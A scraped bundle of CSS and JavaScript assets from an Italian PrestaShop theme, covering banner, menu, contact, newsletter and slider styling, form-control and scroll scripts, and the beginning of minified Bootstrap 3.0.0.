	background: #FFF;
	border-radius: 100%;
} 
.custombanners .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link:hover, .custombanners .bx-wrapper .bx-pager.bx-default-pager a.bx-pager-link.active {
	background: #333;
}

#video-promo-wrap {
    background-color: #000;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
    position: relative;
    width: 100%;
    margin-top: 90px;
    margin-bottom: 90px;
    max-height: 700px;
    cursor: pointer;
    height: 100%;
}

/* grid values for 480 px. They are not present in BS 3 */
@media (max-width: 479px) {  
	[class*=".col-xxs-"]{ float: left; }
	.col-xxs-1  { width: 8.3%; }
	.col-xxs-2  { width: 16.6%; }
	.col-xxs-3  { width: 25%; }
	.col-xxs-4  { width: 33.3%; }
	.col-xxs-5  { width: 41.8%; }
	.col-xxs-6  { width: 50%; }
	.col-xxs-7  { width: 58.3%; }
	.col-xxs-8  { width: 66.6%; }
	.col-xxs-9  { width: 75%; }
	.col-xxs-10 { width: 83.3%; }
	.col-xxs-11 { width: 91.6%; }
	.col-xxs-12 { width: 100%; }
}
@media (max-width: 767px){
  .wrap_descr_video{
    padding-top: 40px;
  }
  .button_down i , .button_down em {
 
  width: 50px;
  height: 50px;
  }
   .button_down em:before{
    font-size: 15px;
     line-height: 50px;
   }
    #stop.button_down i,#stop.button_down em{
      line-height: 68px;
    }
  #stop.button_down i:before,#stop.button_down em:before{
    margin-left: 0;
  }
}
@media (max-width: 380px){
  .wrap_button_video{
    margin-top: 3%;
  }
}
@media (min-width: 768px) and (max-width:1199px){
	.displayLeftColumn  .custom-html h4{
		font-size: 28px;
	}
	.displayLeftColumn .custom-html p{
		font-size: 14px;
	}
}
@media (min-width: 768px) and (max-width:991px){
	.banner-top h3 {
		font-size: 25px;
	}
	.banner-top p{
		font-size: 12px;
	}
	.displayLeftColumn .custom-html h4{
		font-size: 20px;
	}
	.displayLeftColumn .custom-html p{
		font-size: 12px;
	}
	.autofocus:hover:before, .autofocus:hover:after, .autofocus:hover.wrap_scale:before, .autofocus:hover .wrap_scale:after,
	.autofocus:hover .wrap-scale:before, .autofocus:hover .wrap-scale:after{
		width: 15px;
		height: 15px;
	}
}
@media (max-width: 1024px){
	#stop{
		display: none;
	}
}
@media (max-width: 991px){
	.displayBanner .title_topbanner {
		font-size: 55px;
		height: 58px;
	}
	.displayBanner .title_topbanner em:after, .displayBanner .title_topbanner em:before{
		height: 3px;
	}
	.displayBanner .banner-item {
		height: 320px;
	}
	.displayBanner .title_topbanner {
		font-size: 40px;
		height: 40px;
	}
	.displayBanner .title_topbanner {
		top: 0;
	}
}
@media (max-width: 767px){
	.banner-top,.displayCustomBanners2 .banner-item {
		margin-bottom:25px;
	}
	.displayCustomBanners1{
		width: 100%;
	}
	.displayCustomBanners2 .icon-wrap:before {
		font-size: 55px;
		line-height: 55px;
	}
	.displayCustomBanners2 .icon-wrap.second-style-style:after{
		font-size: 45px;	
	}
	.displayCustomBanners2 {
		padding-top: 10px;
	}
	.displayLeftColumn{
		text-align: center;
	}
}
@media (max-width:639px){
	.displayBanner .title_topbanner em:after, .displayBanner .title_topbanner em:before{
		display: none;
	}
	.displayCustomBanners2 .banner-item h4{
		font-size: 14px;
	}
}
@media (max-width:480px){
	.banner-top h3 {
		font-size: 23px;
	}
	.banner-top .custom-html {
		font-size: 12px;
	}
	.displayBanner .title_topbanner {
		font-size: 25px;
		height: 22px;
	}
	.displayBanner .banner-item {
		height: 200px;
	}
}

.-map{
	position: relative;
}
.-map:before{
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.50);
}
@media screen and (max-width: 480px){
	.-map iframe {
		max-height: 300px;
	}
}
.-map:after{
    content: '\e80c';
    font-family: 'fontello';
    font-size: 25px;
    line-height: 1;
	position: absolute;
	top: 20px;
	right: 20px;
	color: #ffffff;
	z-index: 2;
	cursor: pointer;
	-webkit-transition: opacity .5s, visibility .5s;
	transition: opacity .5s, visibility .5s;
}
.-map.open:before,.-map.open:after{
	opacity: 0;
	visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/problockcontactinfos/views/css/problockcontactinfos.css
body_size: 622
content:
#block_contact_infos{
	float: left;
	width: 36%;
	padding: 45px 0 0 30px;
	overflow: hidden;
}
.title_main_section.title_contacts_over,.undertitle_main.title_contacts_over{
	text-align: left;
}
.title_main_section.title_contacts_over{
	padding-bottom: 17px;
}
.undertitle_main.title_contacts_over{
	margin-bottom: 38px;
}
#block_contact_infos p{
	font-family: 'latoregular','Open Sans';
	font-size: 14px;
	color: #40484b;
	line-height: 1.5;
	width: 353px;
}
#block_contact_infos ul{
	margin-top: 28px;
	font-family: 'latoregular','Open Sans';
}
#block_contact_infos ul li {
	color: #40484b;
	line-height: 1.8;
	margin-bottom: 25px;;
}
#block_contact_infos ul li.address_item{
	width: 220px;
}
#block_contact_infos ul li .title_contact_item{
	font-family: 'latosemibold','Open Sans';
	font-weight: 600;
	display: block;
	color: #161616;
	position: relative;
	padding-left: 36px; 
}
#block_contact_infos ul li .content_item{
	padding-left: 36px;
	display: block; 
}
#block_contact_infos ul li .title_contact_item:before{
	content: "\f1d8";
	font-family: FontAwesome;
	display: inline-block;
	color: #2F517C;
	font-size: 22px;
	position: absolute;
	left: 0;
	line-height: 1;;
}
#block_contact_infos ul li.address_item .title_contact_item:before{
	content: "\f041";
}
#block_contact_infos ul li.phones_item .title_contact_item:before{
	 content: '\e808';
	font-family: 'fontello';
	display: inline-block;
}
#block_contact_infos a {
	color:#40484b;
}
@media (max-width: 1199px){
	#block_contact_infos{
		padding-left: 20px;
	}
	#block_contact_infos p{
		width: 287px;
	}
}
@media (max-width: 991px){
	#block_contact_infos p,#block_contact_infos ul li.address_item{
		width: 205px;
	}
}
@media (max-width: 767px){
	#block_contact_infos ul li.address_item{
		width: 100%;
	}
	#block_contact_infos ul li .title_contact_item,#block_contact_infos ul li .content_item{
		padding-left: 0;
	}
	.title_main_section.title_contacts_over, .undertitle_main.title_contacts_over{
		text-align: center;
	}
	#block_contact_infos{
		width: 100%;
		text-align: center;
	}
	#block_contact_infos p{
		width: 100%;
	}
	#block_contact_infos ul li .title_contact_item:before{
		position: static;
		padding-right: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1767
content:
/*** ESSENTIAL STYLES ***/
.sf-menu,
.sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none; 
}
.sf-menu {
	position: relative;
	width: 100%;
	padding: 0;
	font-size: 0;
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	background: white; }
	
.sf-menu ul li {
  width: 100%; 
  font-size: 15px;
  margin-bottom: 10px;
}
.sf-menu > li > a.sf-with-ul:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 12px;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto 0;
	cursor: pointer;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
	display: inline-block; 
}

.sf-menu > li > a {
	text-transform: uppercase;
	color: #fff;
	display: block;
	padding: 0 20px;
	position: relative;
	font-size: 14px;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	line-height: 50px; 
}
.fixedHeader .sf-menu > li > a {
	line-height: 40px;
}
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a { }

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #dbdbdb;
  font-size: 12px;
  line-height: 12px;
  font-family: 'latoregular','Open Sans';
  text-transform: uppercase;
  margin-bottom: 13px; }
  .sf-menu li li li a:before { }
  .sf-menu li li li a:hover {
	color: #333333; }

.sf-menu li ul {
  /* match top ul list item height */
  z-index: 99;
  padding: 23px 20px 30px;
  top: 100%;
  left: 0;
  background: rgba(0,0,0, 0.8);
  display: none; 
  text-align: left;
  margin-top: 18px;
}

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
  padding: 16px 0 0 0; 
  margin: 0;
}

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
	width: 126%; }
  .sf-menu > li > ul > li > a {
	text-transform: uppercase;
	font-family: 'latobold','Open Sans';
	font-weight: bold;
	color: #fff;
	font-size: 16px; }
	.sf-menu > li > ul > li > a:hover {
	  color: #515151; }

.sf-menu > li > ul > li {
  float: left;
  width: auto;
  padding-right: 45px; }
#block_top_menu ul li.category-thumbnail,
#block_top_menu ul li#category-thumbnail {
	width: 100%;
	float: none;
	clear: both;
	overflow: hidden;
	padding: 0;
}
 ul  li.category-thumbnail > div,
 ul  li#category-thumbnail > div {
	overflow: hidden;
	display: inline-block;
	padding: 5px; 
}
ul  li.category-thumbnail .banner_thumb,
ul li#category-thumbnail .banner_thumb{
	overflow: hidden;
	border: 1px solid #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 8px 8px 5px;
	display: inline-block;
	position: relative;
}
ul li.category-thumbnail > div:last-child,
ul li#category-thumbnail > div:last-child{
	margin-right: 0;
}
.wrap_banner_item{
	position: relative;
}
.banner_thumb.autofocus .wrap_scale.wrap_image_thumb{
	position: static;
}
.banner_thumb.autofocus:before, .banner_thumb.autofocus:after, .banner_thumb.autofocus .wrap_scale:before, .banner_thumb.autofocus .wrap_scale:after{
	border-width: 1px;
}
.banner_thumb.autofocus:hover:before, .banner_thumb.autofocus:hover:after, .banner_thumb.autofocus:hover .wrap_scale:before, .banner_thumb.autofocus:hover .wrap_scale:after{
	border-color: #fff;
	width: 20px;
	height: 20px;
}
.sf-menu > li > ul > li.category-thumbnail > div img, 
.sf-menu > li > ul > li#category-thumbnail > div img {
	  max-width: 100%;
	  display: block;
	  -webkit-border-radius: 15px;
	  -moz-border-radius: 15px;
	  border-radius: 15px;
}
.cat-title {
	display: none; 
}
.sf-menu li.sf-search {
	border: none;
}
.sf-menu li.sf-search input {
	display: inline;
	padding: 0 13px;
	height: 30px;
	line-height: 30px;
	background: white;
	margin: 13px 10px 0 0;
	font-size: 13px;
	color: #9c9b9b;
	border: 1px solid #d6d4d4;
}
 @media (min-width: 768px) and (max-width: 1199px) {
	.sf-menu > li > a{
		font-size: 12px;
		padding: 0 14px;
	}
 }
 @media (min-width: 768px) and (max-width: 992px) {
 	.sf-menu > li:first-child > a{
		padding-left: 0;
 	}
 }
 @media (max-width: 992px) {
 	#block_top_menu{
 		padding-top: 15px;
 	}
 	.sf-menu > li > ul {
	width: 100%; }
 }
 @media (max-width: 991px) {
 	.sf-menu > li > ul > li > a{
 		font-size: 13px;
 	}
 }
 @media (max-width: 767px) {
.sf-menu {
	display: none; 
}
ul li.category-thumbnail > div, ul li#category-thumbnail > div{
	width: 100%;
	margin-bottom: 20px;
	text-align: center;
} 
}
@media (max-width: 767px) {
	.sf-menu ul {
		position: relative; 
}
}
  @media (max-width: 767px) {
	.sf-menu > li {
		float: none;
		position: relative;
		border-right: none; 
		display: block;
	}
	.sf-menu > li span {
		position: absolute;
		right: 0px;
		top: 7px;
		width: 53px;
		height: 30px;
		z-index: 2;
		text-align: center;
	}
	.sf-menu > li span:after {
		font-family: "fontello";
		content: '\e803';
		color:  #fff;
		font-size: 22px;
	}
	.menu-mobile-grover{
		cursor: pointer;
	}
	.sf-menu > li span.active:after {
		content: '\e804';
	} 
}
@media (max-width: 767px) {
	.sf-menu li ul {
		top: 0; 
	} 
}
@media (max-width: 767px) {
	.sf-menu > li > ul > li {
		width: 50%; 
	} 
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li {
		width: 100%;
		padding-bottom: 20px;
	}
	.sf-menu li ul{
		text-align: center;
	}
}
@media (min-width: 992px) {
	.sf-contener {
		text-align: right;
	}
}
@media (min-width: 768px) {
	.sf-menu > li > ul > li.first-in-line-lg {
		clear: left; 
	} 
}
@media (min-width: 480px) and (max-width: 767px) {
	.sf-menu > li > ul > li.first-in-line-xs {
		clear: left; 
	} 
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li#category-thumbnail > div {
		width: 100%;
		padding-left: 0;
		padding-top: 10px;
		text-align: center; 
	} 
}
@media (max-width: 767px) {
	.sf-menu > li > a{
		line-height: 1;
		padding: 10px 15px;
	}
	.cat-title {
		display: block;
		text-transform: uppercase;
		display: block;
		padding: 0px 15px;
		background: #333;
		position: relative;
		color: #fff;
		font-size: 18px;
		line-height: 40px;
		cursor: pointer;
		margin-bottom: 20px;
	}
	.cat-title:after {
		display: block;
		font-family: "fontello";
		content: '\e803';
		height: 22px;
		position: absolute;
		right: 15px;
		top: 0;
		bottom: 0;
		margin: auto 0;
		font-size: 25px;
		line-height: 1;
	}
	.cat-title.active:after {
		content: '\e804'; 
	} 
}
@media (max-width: 419px) {
 	#block_top_menu{
 		padding-top: 25px;
 	}
 }

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/modules/easycss/views/css/custom.css
body_size: 170
content:
.footer_line_one {background-image:url(../img/uploads/55e99e090050f.jpg)}
#pagenotfound {background-image:url(../img/uploads/55e9a01c9212a.jpg)}
#video-promo-wrap {background-image:url(../img/uploads/55e9a9a8d7c80.jpg)}
.displayBanner .banner-item {background-image:url(../img/uploads/55eadf0272c0f.jpg)}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/revsliderprestashop/rs-plugin/css/static-captions.css
body_size: 655
content:
.tp-caption a {
    color: #ff7302;
    text-shadow: none
}
.tp-caption a:hover {
    color: #ffa902
}
.tp-caption.very_large_text {
    font-size: 72px;
    line-height: 87px;
    font-family: 'Open Sans';
    background-color: transparent;
    border-width: 0 0 3px 0;
    border-color: #fff;
    border-style: none none solid none;
    letter-spacing: 5px
}
.tp-caption.very_large_text,
.tp-caption.small_text {
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    margin: 0;
    white-space: nowrap
}
.tp-caption.small_text {
    font-size: 14px;
    line-height: 20px;
    border-width: 0;
    border-style: none;
    letter-spacing: 1px
}
.tp-caption.small_text,
.tp-caption.medium_text {
    font-family: 'Open Sans';
    background-color: transparent
}
.tp-caption.medium_text {
    font-weight: 300
}
.tp-caption.medium_text,
.tp-caption.medium_grey {
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 36px;
    line-height: 36px;
    margin: 0;
    white-space: nowrap;
    border-width: 0;
    border-style: none
}
.tp-caption.medium_grey {
    background: 0 0
}
.tp-caption.medium_grey,
.tp-caption span {
    font-family: 'Open Sans';
    font-weight: 700
}
.tp-caption sup {
    font-size: 25px;
    top: -.7em
}
.tp-caption.scroll_down {
    bottom: 0!important;
    top: auto!important
}
.tp-caption.scroll_down a {
    display: block;
    position: relative;
    height: 40px;
    width: 85px
}
.tp-caption.scroll_down a:before {
    content: '';
    display: block;
    width: 60px;
    height: 60px;
    background-color: #fff;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    position: relative;
    top: 12px;
    left: 12px
}
.tp-caption.scroll_down a i {
    position: absolute;
    left: 0;
    font-size: 25px;
    width: 100%;
    text-align: center;
    color: #575757;
    bottom: 0
}
.tp-caption.scroll_down a i:before {
    display: inline-block;
    content: '\e803';
    font-family: 'fontello'
}
@media (max-width: 480px) {
    .tp-caption.scroll_down {
        display: none!important
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css
body_size: 318
content:
.tp-caption.very_large_text {
color:#ffffff;
text-decoration:none;
text-transform:uppercase;
font-size:72px;
line-height:87px;
font-family: 'latomedium','Open Sans';
margin:0px;
white-space:nowrap;
background-color:transparent;
border-width:0px 0px 3px 0px;
border-color:rgb(255, 255, 255);
border-style:none none solid none;
}

.tp-caption.small_text {
color:#fff;
text-decoration:none;
text-transform:uppercase;
font-size:14px;
line-height:20px;
font-family: 'latomedium','Open Sans';
margin:0px;
white-space:nowrap;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.medium_text {
color:#fff;
text-decoration:none;
text-transform:uppercase;
font-size:36px;
line-height:36px;
font-family: 'latolight','Open Sans';
font-weight: 300;
margin:0px;
white-space:nowrap;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.medium_grey {
color:#fff;
text-decoration:none;
text-transform:uppercase;
font-size:36px;
line-height:36px;
font-family: 'latobold','Open Sans';
font-weight: bold;
margin:0px;
white-space:nowrap;
background:transparent;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}



--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/problocknewsletter/views/css/problocknewsletter.css
body_size: 485
content:
#newsletter_block_left h4 {
	font-family: 'latosemibold','Open Sans';
	font-weight: 600;
	font-size: 18px;
	color: #fff;
	display: inline-block;
	line-height: 1.4;
	padding-top: 12px;
	float: left;
}
#newsletter_block_left .block_content{
	display: inline-block;
	vertical-align: middle;
	float: right;
	padding-top: 6px;
}
#newsletter_block_left #newsletter-input{
	width: 360px;
	max-width: none;
}
#newsletter_block_left .sub_btn{
	background: none;
	border: none;
	outline: none;
	color: #fff;
	position: absolute;
	right: 10px;
	top: 0;
	bottom: 0;
	height: 18px;
	margin: auto 0;
	font-size: 17px;
}
#newsletter_block_left .sub_btn:before{
	display: inline-block;
	font-family: 'fontello';
	content: '\e801';
}
#newsletter_block_left .form-group{
	margin: 0;
	position: relative;
}
.form-error #newsletter-input{
	background-image:none;
}
 #newsletter_block_left .form-error .sub_btn{
	color: #f13340;
}
@media (max-width: 1199px) {
	#footer #newsletter_block_left h4 {
		font-size: 15px;
		padding: 15px 5px 0 0;
	}
	#footer #newsletter_block_left .form-group #newsletter-input {
		width: 260px;
	}
}
@media (max-width: 992px) {
	#footer #newsletter_block_left .form-group #newsletter-input{
		width: 100%;
	}
	#newsletter_block_left .block_content{
		width: 100%;
		float: left;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.venturierigalleggianti.it/themes/travel/css/modules/problocksocial/views/css/problocksocial.css
body_size: 519
content:
#prosocial_block{
	text-align: right;
	padding-top: 7px;
}
#prosocial_block li {
	display: inline-block;
	margin-left: 18px;
	margin-bottom: 4px;
}
#prosocial_block li a {
	display: block;
	width: 36px;
	height: 36px;
	border: 1px solid #fff;
	text-align: center;
	line-height: 1.9;
	font-size: 18px;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	-o-transition:all .5s ease;
	transition:all .5s ease;
}
#prosocial_block li a:hover{
	border-radius: 50%;
	transform:rotate(360deg);
	background: #2F517C;
	color: #fff;	
	border-color:#2F517C;
}
#prosocial_block h4 {
	font-family: 'latosemibold','Open Sans';
	font-weight: 600;
	font-size: 18px;
	color: #fff;
	display: inline-block;
	vertical-align: middle;
	line-height: 1.3;
}
#prosocial_block ul{
	display: inline-block;
	vertical-align: middle;
}
@media (max-width: 1199px) {
	#footer #prosocial_block h4 {
		font-size: 15px;
		padding: 0 5px 0 0;
	}
}
@media (max-width: 992px) {
	#prosocial_block ul{
		width: 100%;
	}
}
@media (max-width: 767px) {
	#prosocial_block{
		padding-top: 20px;
	}
	#prosocial_block li:first-child{
		margin-left: 0;
	}
	#prosocial_block ul{
		text-align: center;
	}
	#prosocial_block li{
		margin-left: 4px;
	}
}
@media (max-width: 480px){
	#prosocial_block li a{
		width: 32px;
		height: 32px;
		line-height: 2;
		font-size: 15px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.venturierigalleggianti.it/themes/travel/js/autoload/styling.js
body_size: 1825
content:
var is_android = (navigator.userAgent.indexOf('Android ') > -1);
if (typeof isMobile == 'undefined')
	var isMobile = $(window).width() < 1025;
(function($) {
	'use strict';
	$.stylingSettings = {
		chooseFileTxt : 'Choose file',
		noFiletxt : 'No file chosen',
	};
	// defined in product.js
	if (typeof product_fileButtonHtml != 'undefined')
		$.stylingSettings.chooseFileTxt = product_fileButtonHtml;
	if (typeof product_fileDefaultHtml != 'undefined')
		$.stylingSettings.noFiletxt = product_fileDefaultHtml;

	// defined in contact-form.js
	if (typeof contact_fileButtonHtml != 'undefined')
		$.stylingSettings.chooseFileTxt = contact_fileButtonHtml;
	if (typeof contact_fileDefaultHtml != 'undefined')
		$.stylingSettings.noFiletxt = contact_fileDefaultHtml;

	$.fn.addStyling = function(settings) {
		settings = $.extend({}, $.stylingSettings, settings);
		this.each(function(){
			if (this.tagName == 'SELECT'){
				if (is_android)
					return;
				if (!$(this).parent().hasClass('styled-select'))
					$(this).wrap('<div class="styled-select"></div>');
				$(this).parent().find('dl').remove();
				var options = $(this).find('option, optgroup');
				if (!options.length)
					return;
				var newHTML = '<dl class="closed"><dt class="option '+$.trim($(this).attr('class') || '')+'"><span class="selected_name">'+$(this).find('option:selected').text()+'</span><i class="toggle"></i></dt><dd><ul>';
				options.each(function(i){
					var val = $($(this)).val();
					var optClass = 'option '+$.trim($(this).attr('class') || '');
					if (!i)
						optClass += ' first';
					var optContent = $($(this)).text();
					if (this.nodeName == 'OPTGROUP'){
						val = '';
						optContent = $($(this)).attr('label');
						optClass = 'optgroup '+$.trim($(this).attr('class') || '');
					}
					var data = $($(this)).data();
					var dataHTML = '';
					for (var i in data)
						dataHTML += ' data-'+i+'="'+data[i]+'"';
					newHTML += '<li data-val="'+val+'" class="'+optClass+'"'+dataHTML+'>'+optContent+'</li>';
				});
				newHTML += '</ul></dd></dl>';
				$(this).parent().append(newHTML);
				// fieldset fix
				if ($(this).closest('fieldset').length)
				{
					var resizeTimer;
					var $container = $(this).closest('.styledSelect');
					$container.css('max-width', $container.closest('fieldset').parent().innerWidth()+'px');
					$(window).resize(function(){
						clearTimeout(resizeTimer);
						resizeTimer = setTimeout(function() {
							$container.css('max-width', $container.closest('fieldset').parent().innerWidth()+'px');
						}, 200);
					});
				}
			}
			else if (this.tagName == 'INPUT'){
				var type = $(this).attr('type');
				if ( type == 'checkbox' || type == 'radio' || type == 'file'){
					if (!$(this).parent().hasClass('styled-'+type)){
						$(this).wrap('<span class="styled-'+type+'"></span>');
						if (type == 'file'){
							$(this).before('<span class="file-button">'+settings.chooseFileTxt+'</span><span class="file-name">'+settings.noFiletxt+'</span>');
						}
					}
					if (type != 'file' && $(this).prop('checked'))
						$(this).parent().addClass('checked');
				}
			}
			if ($(this).is(':disabled'))
				$(this).parent().addClass('disabled');			
			if (isMobile)
				$(this).parent().addClass('mobile');
		});
	}

	// select events
	$(document).on('click', function(e) {
		if (!$(e.target).closest('.styled-select').length)
			$('.styled-select dl').addClass('closed');
	}).on('click', '.styled-select dt', function(){
		var closed = $(this).parent().hasClass('closed');
		$('.styled-select dl').addClass('closed');
		if (closed){
			$(this).parent().removeClass('closed');
			var $ul = $(this).closest('.styled-select').find('ul');
			if (!$ul.hasClass('prepared')){
				var maxHeight = 3;
				$ul.find('li:visible').each(function(i){
					if (i > 9)
						return false;
					maxHeight += $(this).outerHeight();
				});
				$ul.css('max-height', maxHeight+'px').addClass('prepared');
			}
			var viewPortPosition = this.getBoundingClientRect();
			var toTop = viewPortPosition.top;
			var toBottom = $(window).height() - viewPortPosition.bottom;
			if (toTop > toBottom && toBottom < $ul.outerHeight())
				$ul.addClass('above');
			else
				$ul.removeClass('above');
		}
	}).on('click', '.styled-select li.option', function(){
		$(this).closest('dl').addClass('closed').find('.selected_name').html($(this).html())
		.closest('.styled-select').find('select').val($(this).attr('data-val')).change().click();
	});

	// checkbox/radio events
	// in some cases click or change can be unbound, so bind both of them here
	$(document).on('change click', '.styled-checkbox input, .styled-radio input', function(){
		if ($(this).attr('type') == 'radio')
			$('[type="radio"][name="'+$(this).attr('name')+'"]').each(function(){
				$(this).parent().removeClass('checked');
			});
		if ($(this).prop('checked'))
			$(this).parent().addClass('checked');
		else
			$(this).parent().removeClass('checked');
	});

	// file events
	$(document).on('change', '.styled-file input', function(){
		var fileName = [];
		for (var i in this.files)
			if ($.isNumeric(i))
				fileName.push(this.files[i].name);
		fileName = fileName.join(', ');
		$(this).siblings('.file-name').html(fileName);
	});

	// in some places uniform is called without pre-check
	$.fn.uniform = function (settings) {
		this.addStyling(settings);
	}
	$.uniform = {defaults:{}};
}(jQuery));

$(window).load(function(){
	$('select, input').addStyling();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.venturierigalleggianti.it/themes/travel/js/autoload/custom.js
body_size: 977
content:
$(document).ready(function(){
	var scrollTimer, resizeTimer;
	$('.js-map').click(function(){
		$(this).addClass('open');
	});
	    $(window).scroll(function() {
        clearTimeout(scrollTimer);
        scrollTimer=setTimeout(function() {
            var scrollY=$(window).scrollTop();
            if ($(window).width() + scrollCompensate() > 991) {
                var $headerHeight=$('#header').outerHeight(), $navbarHeight=$('#topMain').outerHeight(), $mainHeight=$('.main_panel').outerHeight(), mTop=$mainHeight - $headerHeight;
                if (scrollY > $navbarHeight) $('#header').addClass('fixedHeader').css('margin-top', mTop + 'px');
                else $('#header').removeClass('fixedHeader').css('margin-top', '0');
            }else {
				$('#header').removeClass('fixedHeader').css('margin-top', '0');
			}
            if (scrollY > 150) $('#back-top').fadeIn();
            else $('#back-top').fadeOut();
        }
        , 100);
    }
    ).trigger('scroll');
	
    $('#back-top').click(function() {
        $('body,html').animate( {
            scrollTop: 0
        }
        , 1000);
    });
	
    // customer links dropdown
    $('#drop_links').click(function() {
        $(this).parent().toggleClass('opened').find('#drop_content_user').slideToggle();
    });
	
	var $video = $('#video-in');
	if ($video.length){
		var $videoDOM = $video[0];
		$video.closest('#video-promo-wrap').on('click', function(){
			$(this).toggleClass('play pause');
			if ($videoDOM.paused){
				$videoDOM.play();
				$(this).addClass('play').removeClass('pause');
			} else {
				$videoDOM.pause();
				$(this).addClass('pause').removeClass('play');
			}
		});
	}

	
	/*smooth scrool page*/
	var body = document.body,
    timer;

	window.addEventListener('scroll', function() {
	  clearTimeout(timer);
	  if(!body.classList.contains('disable-hover')) {
		body.classList.add('disable-hover')
	  }
	  
	  timer = setTimeout(function(){
		body.classList.remove('disable-hover')
	  },500);
	}, false);



	$('#product_comments_block_extra .comments_note').prependTo($('.rate_wrap'));
	$('#product_comments_block_extra').appendTo($('.wrap_buttons').children('.row'));



/*smooth scroll*/
		$('.tp-caption.scroll_down a').bind('click.smoothscroll',function (e) {
			e.preventDefault();
			/*var target = this.hash;*/
			$target = $('#center_column');
			$('html, body').stop().animate({
				'scrollTop': $target.offset().top
			}, 1000, 'swing', function () {

			});
		});


});


--- FILE ---
content_type: application/javascript
request_url: https://www.venturierigalleggianti.it/themes/travel/js/autoload/bootstrap.min.js
body_size: 17776
content:
/**
* bootstrap.js v3.0.0 by @fat and @mdo
* Copyright 2013 Twitter Inc.
* http://www.apache.org/licenses/LICENSE-2.0
*/
if(!jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(window.jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]');if(a.length){var b=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");"radio"===b.prop("type")&&a.find(".active").removeClass("active")}this.$element.toggleClass("active")};var 